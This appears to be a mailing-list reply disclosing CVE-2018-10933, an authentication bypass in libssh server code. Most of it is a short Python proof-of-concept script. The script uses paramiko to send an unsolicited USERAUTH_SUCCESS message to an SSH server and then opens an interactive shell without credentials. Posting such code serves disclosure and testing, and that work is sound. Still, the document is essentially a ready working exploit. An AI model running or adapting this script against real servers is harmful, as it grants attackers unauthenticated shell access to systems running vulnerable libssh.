 Re: CVE-2018-10933: libssh: authentication bypass in server code
From: Minh Tuan Luong <not.soledad () gmail com>
Date: Wed, 17 Oct 2018 16:13:24 +0700
I have coded a simple POC for this CVE:
--- CVE-2018-10933.py ----
import paramiko
import socket
import sys
nbytes = 4096
hostname = "127.0.0.1"
port = 2222
sock = socket.socket()
try:
    sock.connect((hostname, port))
    # instantiate transport
    m = paramiko.message.Message()
    transport = paramiko.transport.Transport(sock)
    transport.start_client()
    m.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
    transport._send_message(m)
    cmd_channel = transport.open_session()
    cmd_channel.invoke_shell()
except socket.error:
    print '[-] Connecting to host failed. Please check the specified host and port.'
    sys.exit(1)